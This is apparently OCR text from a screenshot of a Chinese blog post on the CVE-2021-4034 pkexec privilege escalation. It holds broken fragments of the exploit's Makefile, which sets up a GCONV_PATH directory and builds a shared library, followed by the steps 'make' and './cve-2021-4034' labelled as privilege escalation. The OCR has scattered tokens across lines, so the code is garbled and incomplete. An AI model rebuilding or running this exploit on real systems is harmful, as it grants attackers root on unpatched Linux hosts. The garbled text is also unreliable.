
        mkdir -p 
GCONV_PATH
=
        cp -f 
$(
TRUE
)
GCONV_PATH
=
$(
CC
)
$(
CFLAGS
)
 --shared -fPIC -o 
$@
执行
编译，执行
make
./cve-2021-
提权
4034
更新于 2022-
本站使用「署名 4.0 国际」创作共享协议，可自由转
06-17 14:52
载、引用，但需署名作者且注明文章出处
返回
|
主页